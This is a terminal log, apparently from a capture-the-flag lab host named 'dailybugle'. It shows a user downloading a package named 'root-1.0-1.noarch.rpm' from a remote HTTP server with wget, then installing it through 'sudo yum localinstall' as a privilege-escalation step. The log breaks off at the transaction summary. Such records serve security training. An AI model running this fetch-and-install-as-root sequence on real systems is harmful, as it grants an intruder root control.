 [jjameson@dailybugle tmp]$ wget http://10.17.67.204:7340/root-1.0-1.noarch.rpm
--2025-09-19 02:39:54--  http://10.17.67.204:7340/root-1.0-1.noarch.rpm
Connecting to 10.17.67.204:7340... connected.
HTTP request sent, awaiting response... 200 OK
Length: 53298245 (51M) [application/x-redhat-package-manager]
Saving to: 'root-1.0-1.noarch.rpm'
100%[==============================================================================>] 53,298,245   523KB/s   in 2m 46s
2025-09-19 02:42:42 (313 KB/s) - 'root-1.0-1.noarch.rpm' saved [53298245/53298245]
[jjameson@dailybugle tmp]$ sudo yum localinstall -y root-1.0-1.noarch.rpm
Loaded plugins: fastestmirror
Examining root-1.0-1.noarch.rpm: root-1.0-1.noarch
Marking root-1.0-1.noarch.rpm to be installed
Resolving Dependencies
--> Running transaction check
---> Package root.noarch 0:1.0-1 will be installed
--> Finished Dependency Resolution
Dependencies Resolved
========================================================================================================================
Package                 Arch                      Version                  Repository                             Size
========================================================================================================================
Installing:
root                    noarch                    1.0-1                    /root-1.0-1.noarch                    133 M
Transaction Summary
========================================================================================================================
Install  1 Package
Total size: 133 M
Installed size: 133 M